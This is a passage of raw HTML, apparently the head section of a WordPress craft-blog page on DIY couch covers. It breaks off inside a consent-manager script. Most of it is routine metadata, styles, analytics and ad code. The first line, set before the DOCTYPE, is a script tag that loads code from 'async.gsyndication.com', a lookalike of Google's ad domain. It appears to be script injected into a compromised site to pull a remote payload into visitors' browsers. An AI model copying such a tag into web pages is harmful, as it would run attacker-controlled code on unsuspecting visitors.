

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guidepatterns.com/diy-couch-covers.php
body_size: 24290
content:
<script src="//async.gsyndication.com/"></script>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US">

<head>
<!-- <script src="https://www.guidepatterns.com/wp-content/themes/craft/js/jquery.js"></script> -->
<!--     <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>  -->

<meta name="google-site-verification" content="3ndp4cr1xXD1MswzY-03oQFmGhkRgAehg8CMR7pc9Cs" />
<meta https-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0" />
<title>8 DIY Couch Covers - Guide Patterns</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" href="https://www.guidepatterns.com/wp-content/themes/craft/style.css" type="text/css" media="screen" />
<!-- <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" crossorigin="anonymous"> -->
<link rel="shortcut icon" href="https://www.guidepatterns.com/wp-content/themes/craft/favicon.ico" />
<link rel="pingback" href="https://www.guidepatterns.com/xmlrpc.php" />

<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-W2RJVLK');</script>

<!-- End Google Tag Manager -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>8 DIY Couch Covers - Guide Patterns</title>
	<link rel="canonical" href="https://www.guidepatterns.com/diy-couch-covers.php" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="8 DIY Couch Covers - Guide Patterns" />
    <style>
        img.top_ads_mobile_image {
            display: none;
        }

        @media(max-width:767px) {

            img.top_ads_desktop_image {
                display: none;
            }

            img.top_ads_mobile_image {
                display: block;
                margin: auto;
            }
        }
    </style>
        	<meta property="og:description" content="Couch covers protect your expensive couch from getting dirty. They also look good complementing your interior décor. The good news? They can be made even without sewing! There are sewing &hellip;" />
	<meta property="og:url" content="https://www.guidepatterns.com/diy-couch-covers.php" />
	<meta property="og:site_name" content="Guide Patterns" />
	<meta property="article:published_time" content="2019-05-04T07:46:47+00:00" />
	<meta property="article:modified_time" content="2021-06-22T08:07:05+00:00" />
	<meta property="og:image" content="https://www.guidepatterns.com/wp-content/uploads/2019/05/DIY-L-Shaped-Couch-Cover.jpg" />
	<meta property="og:image:width" content="975" />
	<meta property="og:image:height" content="665" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Peyton Derrida" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Peyton Derrida" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.guidepatterns.com/diy-couch-covers.php","url":"https://www.guidepatterns.com/diy-couch-covers.php","name":"8 DIY Couch Covers - Guide Patterns","isPartOf":{"@id":"https://www.guidepatterns.com/#website"},"primaryImageOfPage":{"@id":"https://www.guidepatterns.com/diy-couch-covers.php#primaryimage"},"image":{"@id":"https://www.guidepatterns.com/diy-couch-covers.php#primaryimage"},"thumbnailUrl":"https://www.guidepatterns.com/wp-content/uploads/2019/05/DIY-L-Shaped-Couch-Cover.jpg","datePublished":"2019-05-04T07:46:47+00:00","dateModified":"2021-06-22T08:07:05+00:00","author":{"@id":"https://www.guidepatterns.com/#/schema/person/ae841ccae6f6f498655b21109916f973"},"breadcrumb":{"@id":"https://www.guidepatterns.com/diy-couch-covers.php#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.guidepatterns.com/diy-couch-covers.php"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.guidepatterns.com/diy-couch-covers.php#primaryimage","url":"https://www.guidepatterns.com/wp-content/uploads/2019/05/DIY-L-Shaped-Couch-Cover.jpg","contentUrl":"https://www.guidepatterns.com/wp-content/uploads/2019/05/DIY-L-Shaped-Couch-Cover.jpg","width":975,"height":665,"caption":"DIY L Shaped Couch Cover"},{"@type":"BreadcrumbList","@id":"https://www.guidepatterns.com/diy-couch-covers.php#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.guidepatterns.com/"},{"@type":"ListItem","position":2,"name":"8 DIY Couch Covers"}]},{"@type":"WebSite","@id":"https://www.guidepatterns.com/#website","url":"https://www.guidepatterns.com/","name":"Guide Patterns","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.guidepatterns.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.guidepatterns.com/#/schema/person/ae841ccae6f6f498655b21109916f973","name":"Peyton Derrida","url":"https://www.guidepatterns.com/author/peyton-derrida"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Guide Patterns &raquo; Feed" href="https://www.guidepatterns.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Guide Patterns &raquo; Comments Feed" href="https://www.guidepatterns.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Guide Patterns &raquo; 8 DIY Couch Covers Comments Feed" href="https://www.guidepatterns.com/diy-couch-covers.php/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.guidepatterns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guidepatterns.com%2Fdiy-couch-covers.php" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.guidepatterns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guidepatterns.com%2Fdiy-couch-covers.php&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.guidepatterns.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.guidepatterns.com/wp-includes/blocks/paragraph/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.guidepatterns.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".32565c7de159e4337c508fcd22e34a59").click(function() {
		jQuery.post(
			"https://www.guidepatterns.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "46e093a7e0",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.guidepatterns.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.guidepatterns.com/wp-json/wp/v2/posts/17788" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.guidepatterns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.guidepatterns.com/?p=17788' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843" crossorigin="anonymous"></script>

<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>		<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'JrnnUS4Hz18Mz', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
